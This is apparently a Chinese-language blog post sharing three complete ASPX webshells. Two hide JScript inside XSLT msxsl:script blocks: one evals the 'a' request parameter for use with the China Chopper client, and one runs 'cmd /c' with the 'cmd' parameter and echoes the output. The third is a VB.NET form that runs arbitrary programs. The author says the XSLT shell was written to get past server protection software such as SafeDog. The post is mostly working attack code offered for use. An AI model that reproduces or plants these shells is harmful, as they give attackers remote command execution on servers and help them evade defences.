关于使用xsl的webshell以前已经有人发过了,比如aspx的一个webshell如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28<%@ Page Language="C#" Debug="true" %>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Xml"%>
<%@ import Namespace="System.Xml.Xsl"%>
<%
string xml=@"<root>test</root>";
string xslt=@"
<xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh"">
<msxsl:script language=""JScript"" implements-prefix=""zcg"">
<msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<![CDATA[function xml() {var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;var Server=c.Server;eval(Request.Item['a'],'unsafe');Response.End();}]]>
</msxsl:script>
<xsl:template match=""/root"">
<xsl:value-of select=""zcg:xml()""/>
</xsl:template>
</xsl:stylesheet>";
XmlDocument xmldoc=new XmlDocument();
xmldoc.LoadXml(xml);
XmlDocument xsldoc=new XmlDocument();
xsldoc.LoadXml(xslt);
XslCompiledTransform xct=new XslCompiledTransform();
xct.Load(xsldoc,XsltSettings.TrustedXslt,new XmlUrlResolver());
xct.Transform(xmldoc,null,new MemoryStream());
%>
密码为 a,这个webshell是可以用菜刀连接的,测试碰到这种情况:服务器有安全狗等防护软件,提交的各种数据包可能会拦截,而现在想要做的就是执行命令就可以了,为了方便,写了一个命令执行的webshell,可回显,可改密码,具体代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44<%@page language="C#"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Xml"%>
<%@ import Namespace="System.Xml.Xsl"%>
<%
string xml=@"<root>test</root>";
string xslt=@"
<xsl:stylesheet version=""1.0"" xmlns:xsl=""http://www.w3.org/1999/XSL/Transform"" xmlns:msxsl=""urn:schemas-microsoft-com:xslt"" xmlns:zcg=""zcgonvh"">
<msxsl:script language=""JScript"" implements-prefix=""zcg"">
<msxsl:assembly name=""mscorlib, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Data, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089""/>
<msxsl:assembly name=""System.Configuration, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<msxsl:assembly name=""System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a""/>
<![CDATA[function xml(){
var c=System.Web.HttpContext.Current;var Request=c.Request;var Response=c.Response;
var command = Request.Item['cmd'];
var r = new ActiveXObject(""WScript.Shell"").Exec(""cmd /c ""+command);
var OutStream = r.StdOut;
var Str = """";
while (!OutStream.atEndOfStream) {
Str = Str + OutStream.readAll();
}
Response.Write(""<pre>""+Str+""</pre>"");
}]]>
</msxsl:script>
<xsl:template match=""/root"">
<xsl:value-of select=""zcg:xml()""/>
</xsl:template>
</xsl:stylesheet>";
XmlDocument xmldoc=new XmlDocument();
xmldoc.LoadXml(xml);
XmlDocument xsldoc=new XmlDocument();
xsldoc.LoadXml(xslt);
XsltSettings xslt_settings = new XsltSettings(false, true);
xslt_settings.EnableScript = true;
try{
XslCompiledTransform xct=new XslCompiledTransform();
xct.Load(xsldoc,xslt_settings,new XmlUrlResolver());
xct.Transform(xmldoc,null,new MemoryStream());
}
catch (Exception e){
Response.Write("Error");
}
%>
密码为cmd,可自己改,测试如下图:

附带一个大马里面的命令执行:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>